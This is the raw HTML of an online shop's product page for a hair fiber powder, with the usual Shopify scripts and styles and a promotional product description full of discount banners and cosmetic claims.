

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blauue.com/products/secret-hair-fiber-powder
body_size: 60630
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://blauue.com/products/secret-hair-fiber-powder">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//blauue.com/cdn/shop/files/25353.png?crop=center&height=32&v=1743496404&width=32"><title>
      🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair su
 &ndash; blauue</title>

    
      <meta name="description" content="💖BUY 2 GET 10% OFF🌟FREE SHIPPING 💖BUY 3 GET 20% OFF🌟FREE SHIPPING A full head of hair isn’t a dream with FluffUp Secret Hair Fiber Powder! It instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real! The ">
    

    

<meta property="og:site_name" content="blauue">
<meta property="og:url" content="https://blauue.com/products/secret-hair-fiber-powder">
<meta property="og:title" content="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair su">
<meta property="og:type" content="product">
<meta property="og:description" content="💖BUY 2 GET 10% OFF🌟FREE SHIPPING 💖BUY 3 GET 20% OFF🌟FREE SHIPPING A full head of hair isn’t a dream with FluffUp Secret Hair Fiber Powder! It instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real! The "><meta property="og:image" content="http://blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013">
  <meta property="og:image:secure_url" content="https://blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013">
  <meta property="og:image:width" content="590">
  <meta property="og:image:height" content="590"><meta property="og:price:amount" content="8.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair su">
<meta name="twitter:description" content="💖BUY 2 GET 10% OFF🌟FREE SHIPPING 💖BUY 3 GET 20% OFF🌟FREE SHIPPING A full head of hair isn’t a dream with FluffUp Secret Hair Fiber Powder! It instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real! The ">


    <script src="//blauue.com/cdn/shop/t/11/assets/global.js?v=55012387985970073961754960827" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79395160365/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4e4e3ded0dbe8d18606901b797778bfc">
<meta id="in-context-paypal-metadata" data-shop-id="79395160365" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://blauue.com/products/secret-hair-fiber-powder.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"4e4e3ded0dbe8d18606901b797778bfc","betas":["rich-media-storefront-analytics"],"domain":"blauue.com","predictiveSearch":true,"shopId":79395160365,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "blauue.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"20250812连衣裙","id":177461002541,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "blauue.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//blauue.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//blauue.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//blauue.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//blauue.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//blauue.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//blauue.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=blauue.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79395160365,"offset":-18000,"reqid":"e286c8ca-e91c-4a50-8d8d-9d5766b886d7-1769987384","pageurl":"blauue.com\/products\/secret-hair-fiber-powder","u":"89df79e8850b","p":"product","rtyp":"product","rid":8728182784301};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//blauue.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://blauue.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://blauue.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://blauue.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//blauue.com/cdn/shop/t/11/compiled_assets/scripts.js?v=744"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 253, 159, 186;
        --color-base-accent-2: 253, 159, 186;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #fd9fba;
        --gradient-base-accent-2: #fd9fba;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 3.4rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 42px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//blauue.com/cdn/shop/t/11/assets/base.css?v=87351395028124951351754960807" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-predictive-search.css?v=165644661289088488651754960820" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//blauue.com/cdn/shop/t/11/assets/jquery-1.12.0.min.js?v=180303338299147220221754960828"></script>
     
   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Buy Now'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Buy Now'
      }, 100)
    </script>
<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled -->

  

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8728182784301,"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","handle":"secret-hair-fiber-powder","description":"\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 2 GET 10% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 3 GET 20% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #a92040;\"\u003e \u003cem\u003e\u003cstrong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eA full head of hair isn’t a dream \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003ewith \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eFluffUp Secret Hair Fiber Powder!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eIt instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/f3b50a3245d558c09d3c33083bd04ae6947579b7.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eThe sweat-proof fiber powder is made of colored keratin protein that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/8b4611701a127ca3abce984a4a3da1dffb3da415.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eFeatures\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 18px;\"\u003e【Instant Fluff Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFill thinning hair, hairline and bald spots in 5 seconds! Simply sprinkle FluffUp and achieve a full, volumized hair!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Gray Hair Cover Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eUse FluffUp and cover all the grey roots and color-treated roots quickly.Natural LookingMade of colored keratin that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.wshopon.com\/image\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【16-Hr Sweat-Proof】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFluffUp is designed to resist wind, rain and sweat by absorbing water and excess oil from the scalp and hair roots.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/acd67a729fc522d191910f71f977d1420d38db1b.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Easy to Remove】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eWash out easily with shampoo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Scalp-Friendly】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eDoes not contain paraben, sulfate, and it is peroxide-free.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eHow To Use\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 24px; color: #e67e23;\"\u003e\u003cstrong\u003eSpecification\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIngredients: Gossypium Plant Fiber, Natural Iron-based Colorants\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWeight: 25g\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003e100% Dermatogically Tested For Women and Men\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eColor:Black, Dark Brown, Medium Brown, Light Brown, Auburn, Blonde, Medium Blonde, Light Blonde, Gray, White\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/e861f6086b4adde0142e41890bb04107d1c69a19.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\" height=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpeg\" alt=\"undefined\" 